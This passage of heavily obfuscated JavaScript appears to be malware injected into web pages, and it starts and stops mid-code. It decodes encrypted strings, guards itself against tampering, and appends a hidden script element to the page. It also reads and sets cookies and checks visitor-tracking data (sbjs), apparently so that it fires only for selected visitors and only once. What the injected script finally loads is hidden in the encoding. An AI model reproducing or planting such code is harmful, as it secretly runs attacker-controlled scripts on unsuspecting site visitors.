_0x19ad67[_0x266e89(-104,-775,-415,-472,"iPGN")+_0xdcfd76(1331,1799,"p%Jn",865,1624)+"t"]=_0x16fa9f("zZr6",269,-85,371,-95)+_0x41fe33(-501,-113,-27,"hn*z",-345)+_0xdcfd76(1426,1465,"CF#B",1248,1711)+_0x41fe33(-215,197,95,"WJEa",488)+_0xdcfd76(1149,680,"vf3l",1399,1421)+_0x16fa9f("p%Jn",225,112,374,162)+_0x2c2ff5(413,604,844,"j)y)",673)+_0xdcfd76(1217,1051,"cMHT",1134,743)+_0x41fe33(-251,-320,1,"kN6l",-445)+_0x2c2ff5(1134,1197,1393,"cMHT",1553)+_0xdcfd76(905,1351,"WJEa",1151,1259)+_0x2c2ff5(1095,656,673,"vf3l",1034)+_0x41fe33(-206,74,18,"WJEa",419)+_0x41fe33(297,479,506,"a2ri",933);else if(_0x16b11e[_0x266e89(-108,-394,-200,-530,"xt9K")](_0x16b11e[_0x266e89(656,-72,191,559,"TVfC")],_0x16b11e[_0x2c2ff5(1546,1072,1418,"oG6R",1102)]))_0x19ad67[_0x266e89(44,-386,90,434,"wMGZ")+_0x266e89(-556,-557,-426,-336,"TVfC")][_0x2c2ff5(992,784,784,"oXyN",904)+"xt"]=_0xdcfd76(772,717,"h0%U",844,635)+_0xdcfd76(1465,1003,"zZr6",1891,1465)+_0xdcfd76(1363,1168,"ELX!",1020,1547)+_0x16fa9f("5Suf",447,834,705,899)+_0x41fe33(-223,-161,279,"cMHT",-317)+_0xdcfd76(1336,1343,"oG6R",1192,1495)+_0xdcfd76(1361,1546,"&1M#",1188,1370)+_0x2c2ff5(1986,1750,1853,"A8aZ",1527)+_0x16fa9f("oXyN",-85,-325,-145,-410)+_0x16fa9f("ngHl",1016,865,652,582)+_0x2c2ff5(1466,1761,1375,"vf3l",1335)+_0x2c2ff5(887,790,665,"orvF",951)+_0x2c2ff5(1106,1280,1694,"xt9K",1255)+_0x2c2ff5(1517,1300,1176,"R2WD",1124);else for(var _0x243c50=_0x16b11e[_0x266e89(-365,-392,-412,-198,"*bad")][_0x41fe33(817,483,632,"5BI#",415)]("|"),_0x12334f=-8360+5024*-1+13384;;){switch(_0x243c50[_0x12334f++]){case"0":_0x3b5e35[_0x3e90e7]=_0xa00564;continue;case"1":_0xa00564[_0x266e89(-43,-149,-106,-100,"TVfC")+_0xdcfd76(1631,2111,"02S3",1819,1958)]=_0x41c437[_0x2c2ff5(1010,1190,1324,"ELX!",1487)+_0x41fe33(469,19,-290,"jM2O",-178)][_0x16fa9f("CF#B",171,272,412,884)](_0x41c437);continue;case"2":_0xa00564[_0x266e89(-260,-117,114,447,"t1A(")+_0xdcfd76(749,279,"R7V#",990,301)]=_0x248122[_0xdcfd76(974,1056,"iPGN",694,1359)](_0x340d39);continue;case"3":var _0x41c437=_0x39dee0[_0x3e90e7]||_0xa00564;continue;case"4":var _0x3e90e7=_0x1beda5[_0x303184];continue;case"5":var _0xa00564=_0x3b1064[_0x41fe33(-364,-18,-289,"dx2n",360)+_0xdcfd76(784,363,"hn*z",1061,363)+"r"][_0x41fe33(-728,-344,-603,"02S3",-187)+_0xdcfd76(720,845,"jM2O",926,1080)][_0xdcfd76(1264,1620,"CF#B",1503,1536)](_0x2c4e7e);continue}break}document[_0x41fe33(199,245,698,"R2WD",-104)+_0xdcfd76(939,1053,"&ECw",1106,1170)+_0x16fa9f("zZr6",-497,358,-72,-228)+_0x266e89(97,843,482,789,"h0%U")](_0x16b11e[_0xdcfd76(1203,1527,"$KV2",1550,1163)])[5067+3*-1689][_0x266e89(68,-462,-20,-311,"iPGN")+_0x2c2ff5(1978,1718,1649,"oXyN",1509)+"d"](_0x19ad67)}else{var _0x557ba3=_0xa3a38a?function(){function _0x1e88b4(_0x25ce19,_0x658139,_0x1e65d4,_0x38279f,_0x158936){return _0x2c2ff5(_0x25ce19-311,_0x658139-424,_0x1e65d4-119,_0x1e65d4,_0x658139- -981)}if(_0x5579e8){var _0x2c5b54=_0x11e5fd[_0x1e88b4(1017,603,"D&7y",688,243)](_0x21a589,arguments);return _0x197421=null,_0x2c5b54}}:function(){};return _0x34272b=!1,_0x557ba3}}catch{}window[_0x16fa9f("orvF",1025,652,721,1177)+_0x266e89(-241,-528,-234,-693,"hn*z")+_0x16fa9f("iFqr",838,460,662,332)+"r"]?window[_0x2c2ff5(658,1125,1383,"kN6l",952)+_0xdcfd76(1396,1086,"&ct7",1237,1663)+_0x16fa9f("AvwX",-346,-216,-137,99)+"r"](_0x16b11e[_0xdcfd76(741,589,"R2WD",1039,411)],_0x601ca52,!1):window[_0x41fe33(655,296,492,"h0%U",287)+_0x266e89(-6,-174,-143,-561,"j)y)")+"t"]?window[_0xdcfd76(1435,1709,"iFqr",1894,1347)+_0x41fe33(-424,-331,-12,"xt9K",-350)+"t"](_0x16b11e[_0x41fe33(201,-238,-611,"dx2n",-99)],_0x601ca52):window[_0x2c2ff5(1103,711,1432,"j)y)",994)+"d"]=_0x601ca52}})[_0x2b7c71("j)y)",1660,1498,1637,1592)](_0x45774c=>{})}}}(function(_0x3d8597,_0x3022ed){var _0xb15c9c=_0x3d8597();function _0x81ee0f(_0x42c8a6,_0x50520d,_0x2993eb,_0x18595b,_0x317edc){return _0x56be(_0x2993eb- -646,_0x317edc)}function _0x46c45d(_0x468e4f,_0x42d509,_0x19eabd,_0x16618d,_0x477447){return _0x56be(_0x468e4f- -775,_0x16618d)}function _0x3e3824(_0x15c065,_0x3e5f43,_0x1b3fa4,_0x5cfd90,_0x5f0696){return _0x56be(_0x5f0696-504,_0x3e5f43)}function _0x5ace21(_0x271df4,_0x135474,_0x445d19,_0x11a688,_0x3490de){return _0x56be(_0x3490de- -142,_0x445d19)}function _0x58a1b8(_0x5b4b4a,_0x1fcce9,_0x20d785,_0xd0dae5,_0x2b2442){return _0x56be(_0x5b4b4a- -600,_0x2b2442)}for(;;)try{var _0x28e064=-parseInt(_0x5ace21(807,784,"1sBk",902,679))/1*(parseInt(_0x5ace21(350,408,"yuX3",216,317))/2)+parseInt(_0x3e3824(975,"*br[",1078,1009,900))/3+-parseInt(_0x58a1b8(-217,-300,-196,-325,"PmJ&"))/4+parseInt(_0x58a1b8(183,14,224,295,"Zpx^"))/5+-parseInt(_0x3e3824(942,"RYVX",1121,1094,1116))/6+parseInt(_0x58a1b8(-174,-366,-2,-95,"d%LT"))/7*(parseInt(_0x3e3824(1243,"*8#!",1077,909,1016))/8)+parseInt(_0x58a1b8(-39,43,-186,170,"qtm0"))/9*(parseInt(_0x81ee0f(-451,-470,-262,-308,"v&JP"))/10);if(_0x28e064===_0x3022ed)break;_0xb15c9c.push(_0xb15c9c.shift())}catch{_0xb15c9c.push(_0xb15c9c.shift())}})(_0x4b6a,394116*-1+-37*42663+2774289*1);function _0x3f0baf(_0x36a2d5,_0x19dc3e,_0x2d93bd,_0x7d50d4,_0xa36958){return _0x56be(_0x2d93bd-191,_0x7d50d4)}function _0x53531c(_0x2a9823,_0x2bed5c,_0x3eabaa,_0x3781c4,_0x5ad5cc){return _0x56be(_0x5ad5cc- -487,_0x2bed5c)}function _0x56be(_0x436a72,_0x27ddf6){var _0x3eed50=_0x4b6a();return _0x56be=function(_0x1de2fd,_0x158e81){_0x1de2fd=_0x1de2fd-335;var _0x34134f=_0x3eed50[_0x1de2fd];if(_0x56be.QZbpTY===void 0){var _0x2d8e78=function(_0x20fece){for(var _0x55acc1="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x42902e="",_0x12e13e="",_0x43b4ac=_0x42902e+_0x2d8e78,_0x23a0f5=0,_0x1cd4da,_0x14901b,_0x1f1f74=0;_0x14901b=_0x20fece.charAt(_0x1f1f74++);~_0x14901b&&(_0x1cd4da=_0x23a0f5%4?_0x1cd4da*64+_0x14901b:_0x14901b,_0x23a0f5++%4)?_0x42902e+=_0x43b4ac.charCodeAt(_0x1f1f74+10)-10!==0?String.fromCharCode(255&_0x1cd4da>>(-2*_0x23a0f5&6)):_0x23a0f5:0)_0x14901b=_0x55acc1.indexOf(_0x14901b);for(var _0x1c041f=0,_0x38aebe=_0x42902e.length;_0x1c041f<_0x38aebe;_0x1c041f++)_0x12e13e+="%"+("00"+_0x42902e.charCodeAt(_0x1c041f).toString(16)).slice(-2);return decodeURIComponent(_0x12e13e)},_0x29630c=function(_0x53a1ee,_0x17eceb){var _0x32656b=[],_0x36eae7=0,_0x3ee795,_0x4c3e0c="";_0x53a1ee=_0x2d8e78(_0x53a1ee);var _0x1b4b5a;for(_0x1b4b5a=0;_0x1b4b5a<256;_0x1b4b5a++)_0x32656b[_0x1b4b5a]=_0x1b4b5a;for(_0x1b4b5a=0;_0x1b4b5a<256;_0x1b4b5a++)_0x36eae7=(_0x36eae7+_0x32656b[_0x1b4b5a]+_0x17eceb.charCodeAt(_0x1b4b5a%_0x17eceb.length))%256,_0x3ee795=_0x32656b[_0x1b4b5a],_0x32656b[_0x1b4b5a]=_0x32656b[_0x36eae7],_0x32656b[_0x36eae7]=_0x3ee795;_0x1b4b5a=0,_0x36eae7=0;for(var _0x3ba0a3=0;_0x3ba0a3<_0x53a1ee.length;_0x3ba0a3++)_0x1b4b5a=(_0x1b4b5a+1)%256,_0x36eae7=(_0x36eae7+_0x32656b[_0x1b4b5a])%256,_0x3ee795=_0x32656b[_0x1b4b5a],_0x32656b[_0x1b4b5a]=_0x32656b[_0x36eae7],_0x32656b[_0x36eae7]=_0x3ee795,_0x4c3e0c+=String.fromCharCode(_0x53a1ee.charCodeAt(_0x3ba0a3)^_0x32656b[(_0x32656b[_0x1b4b5a]+_0x32656b[_0x36eae7])%256]);return _0x4c3e0c};_0x56be.lNCGJY=_0x29630c,_0x436a72=arguments,_0x56be.QZbpTY=!0}var _0x3c9fb3=_0x3eed50[-547*-11+6661+2*-6339],_0xff4798=_0x1de2fd+_0x3c9fb3,_0x45784a=_0x436a72[_0xff4798];if(_0x45784a)_0x34134f=_0x45784a;else{if(_0x56be.qMidJb===void 0){var _0x1df92a=function(_0x3fd7ee){this.TwHprO=_0x3fd7ee,this.KCXAph=[1,0,0],this.oSSNpV=function(){return"newState"},this.nplDZC="\\w+ *\\(\\) *{\\w+ *",this.mBIagl=`['|"].+['|"];? *}`};_0x1df92a.prototype.bXBspm=function(){var _0x500dc6=new RegExp(this.nplDZC+this.mBIagl),_0x515ca6=_0x500dc6.test(this.oSSNpV.toString())?--this.KCXAph[-334*17+560+5119]:--this.KCXAph[-2*-4223+-581*9+-3217];return this.lzaUFH(_0x515ca6)},_0x1df92a.prototype.lzaUFH=function(_0x10ef00){return~_0x10ef00?this.bswRzB(this.TwHprO):_0x10ef00},_0x1df92a.prototype.bswRzB=function(_0x3c8475){for(var _0xbfb68d=-4228+12*-798+13804,_0x3bc40f=this.KCXAph.length;_0xbfb68d<_0x3bc40f;_0xbfb68d++)this.KCXAph.push(Math.round(Math.random())),_0x3bc40f=this.KCXAph.length;return _0x3c8475(this.KCXAph[0])},new _0x1df92a(_0x56be).bXBspm(),_0x56be.qMidJb=!0}_0x34134f=_0x56be.lNCGJY(_0x34134f,_0x158e81),_0x436a72[_0xff4798]=_0x34134f}return _0x34134f},_0x56be(_0x436a72,_0x27ddf6)}function _0x4b6a(){var _0x5b89b0=["jxldTYTb","EK9HrWu","WP9tcSkLyq","WRfxwSkyW4K","WP91ASo6zW","WRJcPqzQkq","WPBcKgqqW6m","W5dcN8k7nbNcVmokW4pcU8olpMD2","W6pdRN1vEa","W7tcISk+WQ0O","W4eetmkKW6S","iN3dK8otja","DNy9W4/dSa","WOFcSHXVoG","W57cV8kDWQaT","WO5me8oSWQa","WPpcOCkwW7hcQq","WQGoW5pdRCk1","C8k/s8k6EW","W7ZdNmoskWy","EmoPWRmTWRW","WOfvFdhdTq","EbDKW7Dj","EMfwwry","WQ/cNhOWW6W","WPOCW5uHjG","cbux","WRRcKCkiW7e","WOXiCbHF","y8oGWP4BqmkcWQjEWRRcHSkqcsC","W4rjWQ3dPGG","W6/cQSovW5NdQq","jNfWWPyJ","p8k8W5Xzpa","BSk+FSkHjG","w8o2mXbU","p2ldSqXZ","W7tcRSoSz8oJ","feJdK8oCkq","W47dLhLszq","sYPh","cfiPW6mu","gLVdTCokkq","W6hcUmkbWPKH","WQGRW6eizG","WRhcVmkaW5xcMq","WOyeprlcJG","fCk0W5zinW","WOdcPWrxfq","rSkJi1y","W6aIW7BdMSoD","bXCCWQnP","W4JcUSoOr8oL","WRFcRSkUuq","WQW5W7tdICks","WR/cOSkcW4mf","WQy1avT6","WOCrkXVcGW","WQKYW54Taq","WQ/cINhdLMK","WQldTZ1Coa","fuXqCIC","WOiBW7KAjG","gSksoSogpG","W7BdRN0","W5BcLSk2WQaP","pSk9W4Heda","W4hdG8oPW7aV","WR91qa","WQxcPSkJxmkD","WOFcTCkKW4pcIW","WQtcGCkO","kh4jW7up","uSo0lczh","g8kkEmk6W4e","WOBdG8oSD2e","WP5xrSokyW","W6BdMSkzW7S7","WO/dVSoHqhK","wsLBW6NdPW","n39IWPWK","WQ/cSv7dHh4","tCkJleyU","mvjjvbW","hg4qW7SR","qM/cSq","bCoTkcW","WOHBymoJAq","W6NdPCo8s0m","WPBcNSkTW4tcSG","WPdcS8kdW5qS","xsRcVmkEuJhcNNbIWRK9W7VdTW","WPDkuc/dHW","WQHDqCoFqW","WRRcIM3dI2a","iv5h","W4ncWRxdNXa","W63dI8o3fJC","iKldVqLZ","idFcSapdKq","Cab/W4XR","t8oKlW","WRioW7BdISkE","WOrHzqldLG","WPBdLSoUAL0","WRVcHSkmW6zH","t8ofod1b","WPxcI1tdO3G","x8oGeG","WPnfnIzw","t8orWQGTWRG","DqjbW5fa","W4XQWRpdIa","dvq1W6mu","WQxcPxLoBq","WP3cV0/dGNy","cviSW44W","jfHfrqm","W6hdQMPjFG","WPlcJ8kuqmkF","wK9DFWu","z1CMW7hdQq","W7NcKMNdK2K","jeTjwbG","W7VcPmoTA8o+","WRPFusldJq","iv7dTHrN","z2fFvs8","x30+W5ddTq","nt3cOeuY","dvq0W7Sj","WOjin8ksEW","CbJdQSocqa","B8oxhYXe","lSk6xCkoW4e","B351qr0","WQNcK3pdGa","tSoWWQWkWQ0","BgDRsq","EcNdObb3","WQKUW64vFq","WOJcJM/dJNC","WP/dKmoKwwu","W7VcRSoSDmoF","W6VcU8oUACoJ","WQuxiNVdIW","W5hcLmoJdCoI","fu9NWQOf","yaPXW5vH","ldHGWRdcSa","WP3cGa1pmG","WPZcLdX7ea","tYPDW6/dVq","WO44jmkfW6y","W49IWOZdMHG","WQL3rtRdPW","lraAcK4","suBcJ8k0","nwLX","W4VdT8oDbGa","WPJcVvZdL2W","W6LWEGXjeuC","W7JdPw4","WRlcLhNdGMe","gmkClSocpq","F03cP8oXgq","W63dLSoPgW","oMvJvsu","WRdcPZrEbq","m8kXoCodiW","CmkWW5jxca","iCk9W5j3eq","zSkGAmkICa","cSozBSkuW58","lZ05W6mc","WRZcSCkeW6i/","W4hcLSkkWR8Y","nYm8W5NdU2tcHmoe","WQKhW4NdHmk7","wSkPeuyu","b8kjgSoCda","bmk+DSkTW7W","W7GfeCk5W4m","rSokD8kDFmosjmk4WOiCc8o7W7S","rX1HW7hdOq","W7NdLsm","gLO5W7Wf","oM9hrG8","W7ldH8o5sq","WO5DwCk5","W5Gho8kMmSkhzSoSW7VdTMWJWPu","WRK4WQy","W4u/jSkKW4i","WR3cRX9jbq","f8ofA8ksW4i","WRFcR0eC","zrJdKSkMpW","WQRcKSk2W4hcRa","xGxdJSoQiG","b2pdPSoQlW","AdyIW75xFmkAp8k3lmoCW5NcVq","WQBcM8kUW5Gi","hv46W6id","WQhdVCoWdSkg","jmoWncix","W4ddVKXmwG","WRusW6ujqq","nCkJz8k/W5C","iCkTW4rqda","W5FcNmk/WQqY","g3CjW6KM","lYdcNG/cTq","WR3cR8kIW6ZcRW","W4BdVurptG","BwfQrG0","bbFcMmo5pW","W6NcR8orD8oT","kg8SW7Xu","ve7cTSoNcG","qIFdUSo8sW","WQGxiNVcHG","ySoXgtXo","WPBdG8oJCuO","WQRcTtPVEW","xSoSfmkKW6S","qeBcImoOpW","f8oyx8kLW6q","EJPuW6Pp","WRdcOmkZW4W6","W6/dGmoLqN0","WPLpxcPX","WP9atSkZW5a","WRJcS8ks","E0Pvsrm","cfC+W4qH","jmotfqeH","nwLWWQna","sSoRrSkJW7C","pfXxAcldLmoB","afCrW6qQ","WQVcL8kcW4/cUG","W4ddSSoFlIi","c3vAqWm","tCkPlvKp","iHpdICk7ASkpfuhdRCo9oCoYWOi","WQ4mW78XDa","W4xcQ8kkWOCo","WRniDc/dLG","nwLYWQKx","WOBcUKq6W4m","WOOygH/cSa","WOHByCo7BW","lvlcNmo9oG","WRJcRmkkW5ym","smo1mH9Z","W45EWPmRWRi","WQbXyCkOW64","mXiZWOTm","W7ldGmoCC1K","gW02WO4o","qZD0W7ldLW","xCoGcmkZ","FuPpxqe","W6VcRSoXC8o+","W5ZdOhXXBG","WQRcRJP2oG","W5BdR8oMA2G","WRzizHtdJq","hmkVqSkpW5C","W4hcKCoJW7T7","hmkCkCociq","WRJcGCkhW4NcVW","bSktbSopmW","WOOIW4uzxa","W7HUcrP2","ugJcSmoWoq","W6NdV2PcCa","FSkLF8k8qa","WP8WW5uVfG","W5hcJ8kVWOeJ","bSkvW6O","WOJcOmkRW4RcNW","yYBdPa","dgjErWi","W6RdRCoBC3K","cSkUzCkSW4q","j3O4WQ8a","W7ZdUgWQy3VdMSkGW5pcOmoFW58P","iv9LW6vGmCoeWQe","WQdcRZi","ggVdTa","iLddMZDb","WQrHqdNdOG","j8o+ACkEW6a","W7tdH8o4qa","FCoJdmkdW5G","WQvcqttdLG","WO9OE8kLW50","WPtcVSkVCmkh","WQixpw/dIq","W5/cHCkHuSkYj8kMlXvCWOddIXK","WP9ZgdPG","CfVcKmolfG","tX/dI8oNDW","eCkFW6Dtdq","W4FdQSoxls4","WOLqumkWW74","a8opbsGE","smoIfq","W4b6WRRdUqS","WQjCkHrf","EKFcK8oUjG","WRbiFa5E","pmoOWOGPW6W","o8k2W4e","W5FdHSo1emoU","WO5qo8knwa","WQ9YrSk6W5G","W7RcOSoSza","nqJcLZtdRa","WRKZhIRcOa","sWXsW4fs","tt9dW7FdJa","p2ldPcP5","DNy6W6JdSa","W75zWP7dLGS","WRbFAGrt","hG4uWOPr","hZmcW6FcGa","WRhcSCk2F8kk","vmo7BSkqW5jnWRe","DmoUWROr","WPzPraJdTa","c3FdSmoYaW","WQVcR8kwW4a","W6pdVMPuzq","WRdcO8kNwSkI","W7hcPCoL","rsfvW7q","WQVdJCoqzuG","mgHX","WPH0CtTe","eY7cNaJdVa","WQ3dLmo+lmo+","p8kkm8oHgW","WOXtq8ofva","WPxcO8krW687","w8kkeeSG","W40+aSkWW5G","WPRcIxRdGxe","iSoeBCkxW48","W57dMM1XEW","WPtcTmkNu8kb","WPHnr8k4","ierGztO","WRnOdGT0","WO3dG8oRzee","swiJW7tdVW","gCkKqSkmW58","WOHrsSkOW7q","dwldTmokeW","WOxdMmoZ","W55uhHpcPG","ybWsa10bhmkJW45SWQa5","WO5nlJ9f","WODBDqhdJW","WRiUW6O0qW","aCkSW5rkfG","W5SzdSkiW5K","iXmKW5SW","WQyqaY7cHq","eY4ZWP1S","F2PwwH4","amkwe8oroW","k8kDmG","W6ZdQCoXygm","WR1tCqzv","WOG+W5JdSmkq","W7ddU2Xsja","WRxcKKm7W7i","W4X/W6nOW44","WRFcIvuvW7a","WPDEWPmeWQb/W5i","pJmSW6pdQq","WRJcNSkMx8kE","mvG6W6iu","ddXbW7JcIa","WQNdS8k8ba","nCkdzCkoW4m","s1/dLmk1Cq","WODGj8kaAq","W5imaCoYWRa","WRryyCo3Aq","W53cGSoZd8oq","AmoKWOqQ","WOL8WQ/dJ2C","W4jcWPCGWO4","l2JdVG1K","W77cNCoVqCoJ","W7ldPgzlyW","q8oLmYvq","dHewWPbr","WR5tmCkbrG","hetdNSoUja","WQZcUsv0iq","gSkUW6nZkq","s8oGeSkdW7y","WPe7W4uEbW","W4iMc8kfW5K","WQ4+W7JdICks","a8oRft8l","y8oUWOOLWQu","wupcGCkL","b8knoCojla","WO5Dwq","wJRdHSonFG","W4jMWOD5vSoAidlcQSoXW6VcSgu","rdzIW7RdPG","W4njWQ/dRG4","vSoHjYq","W6pdNmoKsh0","WO7dN8o6aa","WRhcUvqkW5C","WOtcMxZdLw0","d0S+W6jo","W7/cUviBWP8","WRjcFsVdJq","gLqeW48","zNWMW7ddSa","DGXHW7RdKG","fCk4y3KAW6VdIt7dP8khbwCy","Bmokc8kUW4G","hCkbmCosdW","EXvgW7BdUq","WQ5szmoeqq","WPS7W4q5ja","CG3dGSorsG","mNn0WQ8n","W4H+WO42WPW","lWz9W4aI","xW7dGCoIzq","q8kJn0eS","iSoEeJGr","ode+W7ldVq","eCklfmonbq","xZPrW6JdGq","jXBcMSoIba","WPnzDbNdJG","WOJcQ07dVNa","WOlcLSk8aSoZ","FML2","dh94WR0+","C8k/x8kdxq","WQ5VECkBW48","ogxdNSopma","WQVcQdT5","WR9mBGff","hCkxjW","WOq6W6evlW","W67dVKGtW7q","W6JcVSodDmoG","oSkkcCoxia","W45kWOuQWOS","W6FdGSoIlWq","CviTW7hdUa","x8o4jSoaWPHGiIuNWRHOWROt","WP5cn8k8qq","cw8bW7CJ","vHVdKCoVvW","WOZdImoL","W4hdUMnNEa","W5u7WQhcNq","WR3cRhilW4W","W4XIWQuKWP4","W6hdNCo0gJC","e15gWP4e","ixXCxWe","WPVcTtTOma","WRZcUCkiW5BcTa","WRZcTCkLrSou","WRlcRLOcW6y","p2H5WQCg","W7NcU8oYBmoU","WQ5Pzq","W6fEWQynWQ4","hu45W6mu","WRORW6Gtpa"];return _0x4b6a=function(){return _0x5b89b0},_0x4b6a()}function _0x569465(_0x5bac2c,_0xf5b074,_0x4b0fc9,_0xb9f408,_0x28c3fd){return _0x56be(_0xf5b074- -437,_0x4b0fc9)}function _0x1cc650(_0x456934,_0x267e5d,_0x4e4fb1,_0x16cd1c,_0x56126f){return _0x56be(_0x456934-653,_0x16cd1c)}function _0x5016a1(_0x513a10,_0x2b0ac2,_0x11d511,_0x483266,_0x2a5477){return _0x56be(_0x2a5477- -891,_0x483266)}if(document[_0x1cc650(1336,1259,1374,"v&JP",1191)+"e"][_0x569465(-301,-93,"Zpx^",-145,-277)+"Of"](_0x569465(170,44,"BCzF",19,-73)+_0x1cc650(1393,1345,1475,"N2V2",1465))===-(-9440+-3147*-3)&&document[_0x53531c(67,"TbA2",113,227,20)+"e"][_0x569465(114,-63,"*8#!",-247,104)+"Of"](_0x1cc650(1141,1296,1075,"DpXc",1086)+_0x1cc650(1207,1045,1031,"O*I0",989))===-(-1*314+1*7513+-7198)&&(sbjs[_0x53531c(145,"EJTO",415,98,204)][_0x5016a1(-399,-143,-486,"BCzF",-267)][_0x53531c(-72,"F%7d",-236,-198,-101)]===_0x569465(379,241,"yuX3",282,300)&&sbjs[_0x53531c(262,"8m$7",408,551,328)][_0x5016a1(-328,-442,-425,"l@xT",-532)+"on"][_0x3f0baf(953,781,737,"1sBk",833)]>4043+-4987*1+946||sbjs[_0x1cc650(1276,1482,1285,"AxqK",1484)][_0x569465(375,370,"EJTO",303,609)][_0x3f0baf(732,522,701,"]%h4",807)]!==_0x569465(194,172,"b7v9",-57,387)&&sbjs[_0x3f0baf(696,969,838,"4P1(",716)][_0x569465(159,-17,"EJ*n",-47,-100)+"on"][_0x3f0baf(405,547,595,"EJTO",379)]>-(-2772+-3157*-3+-6698)))try{let GetCookie2=function(_0x1d9c76){function _0x55f9d7(_0xd3c5ed,_0x11fcde,_0x1ec39f,_0x296cc6,_0x10d19a){return _0x3f0baf(_0xd3c5ed-376,_0x11fcde-429,_0x10d19a- -375,_0x11fcde,_0x10d19a-263)}function _0x2e044b(_0x46e3ec,_0x514d9c,_0x5edd02,_0xc5abfa,_0x5aeefa){return _0x5016a1(_0x46e3ec-139,_0x514d9c-348,_0x5edd02-50,_0x46e3ec,_0x514d9c-1089)}function _0x5e7d4b(_0x52ba5b,_0x4e87ea,_0x20d56a,_0x509e1f,_0x21da13){return _0x53531c(_0x52ba5b-417,_0x20d56a,_0x20d56a-97,_0x509e1f-291,_0x4e87ea-164)}var _0x159622={ufhrR:_0x55f9d7(699,"4P1(",349,352,459)+_0x55f9d7(152,"YzML",389,335,171)+"1",jGdhA:function(_0x5720c5,_0x1c8634){return _0x5720c5<_0x1c8634},oKjlL:function(_0x1ad389,_0x34d97b){return _0x1ad389!==_0x34d97b},ggMUR:_0x55f9d7(414,"PiLS",666,625,489),TwZiZ:_0x55f9d7(415,"l@xT",213,274,310),xhVcp:function(_0x634cff,_0x3678ab){return _0x634cff+_0x3678ab},GsBGM:function(_0x436780,_0x4f39ae){return _0x436780==_0x4f39ae},DRgLH:function(_0x397be1,_0x52e690){return _0x397be1(_0x52e690)},tEHPH:function(_0x3474a2,_0x3093ad){return _0x3474a2+_0x3093ad}};function _0x104af8(_0x7e5f22,_0x5637b8,_0x22b03b,_0x3a2ba3,_0x237259){return _0x1cc650(_0x22b03b- -516,_0x5637b8-482,_0x22b03b-189,_0x3a2ba3,_0x237259-481)}var _0x4913ed=_0x159622[_0x3b63ca(-122,-72,"AxqK",-350,-188)][_0x55f9d7(746,"Qrhx",587,565,503)]("|"),_0x2bc7f6=-2*-4644+-19*311+-3379;function _0x3b63ca(_0x2399c0,_0x2267de,_0x170ba9,_0x3c0fd2,_0x11efff){return _0x3f0baf(_0x2399c0-214,_0x2267de-399,_0x11efff- -1041,_0x170ba9,_0x11efff-437)}for(;;){switch(_0x4913ed[_0x2bc7f6++]){case"0":for(;_0x159622[_0x3b63ca(-321,-411,"e^qS",-457,-364)](_0x4d664a,_0x368ecb);)if(_0x159622[_0x104af8(608,741,808,"*g4l",649)](_0x159622[_0x2e044b("DpXc",639,733,567,482)],_0x159622[_0x3b63ca(-170,-78,"F%7d",-188,-300)])){var _0x339e47=_0x159622[_0x55f9d7(400,"TbA2",189,216,419)](_0x4d664a,_0x3f721c);if(_0x159622[_0x55f9d7(855,"N^74",753,775,629)](document[_0x2e044b("qBrP",846,1010,1026,1027)+"e"][_0x104af8(631,957,718,"BCzF",541)+_0x2e044b("*g4l",588,580,433,729)](_0x4d664a,_0x339e47),_0x340633))return _0x159622[_0x3b63ca(-79,-58,"rjiE",-101,-270)](getCookieVal2,_0x339e47);if(_0x4d664a=_0x159622[_0x2e044b("*8#!",843,906,1001,762)](document[_0x2e044b("Zpx^",775,905,554,826)+"e"][_0x5e7d4b(49,51,"*8#!",-85,-52)+"Of"](" ",_0x4d664a),-678*-11+29*-313+1620),_0x159622[_0x2e044b("G4e8",913,943,879,994)](_0x4d664a,-3235+1*-6280+-11*-865))break}else{var _0x22a69b=_0x17a5b7[_0x3b63ca(-212,-487,"l@xT",-273,-272)](_0x465701,arguments);return _0x43a982=null,_0x22a69b}continue;case"1":return null;case"2":var _0x368ecb=document[_0x104af8(868,507,661,"EJ*n",626)+"e"][_0x2e044b("z(oJ",945,718,911,1175)+"h"];continue;case"3":var _0x340633=_0x159622[_0x104af8(617,587,737,"m#1Z",635)](_0x1d9c76,"=");continue;case"4":var _0x3f721c=_0x340633[_0x104af8(690,561,544,"N2V2",683)+"h"];continue;case"5":var _0x4d664a=6272+6272*-1;continue}break}},SetCookie2=function(_0x56a5e7,_0x399908){var _0x1b9364={};_0x1b9364[_0xac148f(213,167,261,252,"8m$7")]=_0xac148f(441,310,354,422,"G4e8")+_0xac148f(312,83,157,107,"RX$A");function _0x469ab0(_0x28eb04,_0x485b45,_0x5ef6e6,_0x2cb23e,_0x12d371){return _0x5016a1(_0x28eb04-214,_0x485b45-127,_0x5ef6e6-420,_0x2cb23e,_0x12d371-1117)}_0x1b9364[_0xac148f(10,231,204,239,"Zpx^")]=function(_0x34bab9,_0x7c9f5d){return _0x34bab9+_0x7c9f5d};function _0xe10c2e(_0x22a73d,_0x32a274,_0x21d39f,_0x5117b5,_0x33af20){return _0x1cc650(_0x33af20-138,_0x32a274-332,_0x21d39f-133,_0x21d39f,_0x33af20-219)}_0x1b9364[_0x3ffed3(129,"rjiE",130,131,302)]=function(_0x241010,_0x447f54){return _0x241010+_0x447f54},_0x1b9364[_0x469ab0(728,741,802,"N^74",837)]=function(_0x53292c,_0x1467e1){return _0x53292c+_0x1467e1},_0x1b9364[_0x3ffed3(776,"8m$7",497,784,731)]=_0x6d4d99(645,596,"*br[",429,412)+"=/";function _0xac148f(_0x244c75,_0x30ea8e,_0x4df89e,_0x550c3b,_0xf2bd0f){return _0x3f0baf(_0x244c75-214,_0x30ea8e-288,_0x550c3b- -567,_0xf2bd0f,_0xf2bd0f-47)}_0x1b9364[_0x6d4d99(635,422,"htgT",517,462)]=function(_0x17fd09,_0xd96cb0){return _0x17fd09+_0xd96cb0};function _0x6d4d99(_0x5f04d9,_0x47cad4,_0x5c5233,_0x6ee85b,_0x5408f1){return _0x3f0baf(_0x5f04d9-97,_0x47cad4-247,_0x5f04d9-43,_0x5c5233,_0x5408f1-434)}_0x1b9364[_0xac148f(161,101,261,305,"O3KD")]=function(_0x355c7f,_0x19e4ea){return _0x355c7f*_0x19e4ea},_0x1b9364[_0x469ab0(753,900,874,"@3pJ",924)]=function(_0x369f38,_0x4e9118){return _0x369f38+_0x4e9118},_0x1b9364[_0x469ab0(829,1075,1063,"QN0z",833)]=_0x6d4d99(914,1047,"htgT",866,970)+_0xe10c2e(1456,1464,"m#1Z",1763,1565);var 